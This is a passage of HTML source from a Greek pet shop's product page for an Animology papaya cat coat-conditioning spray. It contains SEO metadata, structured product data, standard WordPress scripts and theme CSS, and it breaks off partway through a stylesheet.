

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/
body_size: 26625
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML | Πετοπωλείον Petshop</title>
<meta name="description" content="Το purrfect condition της Animology είναι ένα θρεπτικό σπρέι περιποίησης, εμπλουτισμένο με βιταμίνες και μαλακτικά συστατικά που βοηθά να κρατά το τρίχωμα της"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML | Πετοπωλείον Petshop" />
<meta property="og:description" content="Το purrfect condition της Animology είναι ένα θρεπτικό σπρέι περιποίησης, εμπλουτισμένο με βιταμίνες και μαλακτικά συστατικά που βοηθά να κρατά το τρίχωμα της" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2019-05-28T21:13:15+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="9.900000000000002" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Το purrfect condition της Animology είναι ένα θρεπτικό σπρέι περιποίησης, εμπλουτισμένο με βιταμίνες και μαλακτικά συστατικά που βοηθά να κρατά το τρίχωμα της" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="9,90&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Σε απόθεμα" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg","width":"400","height":"600","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/","name":"\u0395\u03af\u03b4\u03b7 \u03c5\u03b3\u03b9\u03b5\u03b9\u03bd\u03ae\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03ac\u03c4\u03b1\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/","name":"ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/#webpage","url":"https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/","name":"ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:44:01+02:00","dateModified":"2019-05-28T21:13:15+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/#breadcrumb"}},{"@type":"Product","name":"ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a4\u03bf purrfect condition \u03c4\u03b7\u03c2 Animology \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03bd\u03b1 \u03b8\u03c1\u03b5\u03c0\u03c4\u03b9\u03ba\u03cc \u03c3\u03c0\u03c1\u03ad\u03b9 \u03c0\u03b5\u03c1\u03b9\u03c0\u03bf\u03af\u03b7\u03c3\u03b7\u03c2, \u03b5\u03bc\u03c0\u03bb\u03bf\u03c5\u03c4\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf \u03bc\u03b5 \u03b2\u03b9\u03c4\u03b1\u03bc\u03af\u03bd\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03bc\u03b1\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u03c3\u03c5\u03c3\u03c4\u03b1\u03c4\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03b2\u03bf\u03b7\u03b8\u03ac \u03bd\u03b1 \u03ba\u03c1\u03b1\u03c4\u03ac \u03c4\u03bf \u03c4\u03c1\u03af\u03c7\u03c9\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03b3\u03ac\u03c4\u03b1\u03c2 \u03b1\u03b9\u03c3\u03b8\u03b7\u03c4\u03ac \u03ba\u03b1\u03b8\u03b1\u03c1\u03cc, \u03c5\u03b3\u03b9\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03b3\u03b5\u03bc\u03ac\u03c4\u03bf \u03b6\u03c9\u03ae. \u03a0\u03ce\u03c2 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b1\u03b9: \u03a8\u03b5\u03ba\u03ac\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c4\u03bf \u03c4\u03c1\u03af\u03c7\u03c9\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03b3\u03ac\u03c4\u03b1\u03c2, \u03b2\u03bf\u03c5\u03c1\u03c4\u03c3\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03b1\u03c6\u03ae\u03bd\u03bf\u03c5\u03bc\u03b5. \u0391\u03c0\u03bf\u03c6\u03b5\u03cd\u03b3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b1\u03c6\u03ae \u03bc\u03b5 \u03c4\u03b1 \u03bc\u03ac\u03c4\u03b9\u03b1. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03c3\u03c5\u03bc\u03b2\u03b5\u03af \u03be\u03b5\u03c0\u03bb\u03ad\u03bd\u03bf\u03c5\u03bc\u03b5 \u03bc\u03b5 \u03bd\u03b5\u03c1\u03cc.","sku":"sku.880851","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u0395\u03af\u03b4\u03b7 \u03c5\u03b3\u03b9\u03b5\u03b9\u03bd\u03ae\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03ac\u03c4\u03b1\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0221_9038_purrfect_condition.jpg","height":"600","width":"400"}],"offers":{"@type":"Offer","price":"9.90","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"9.900000000000002","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; ANIMOLOGY PURRFECT CONDITION COAT CONDITIONING CAT SPRAY PAPAYA 250 ML" href="https://www.petopoleion.gr/product/p-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: 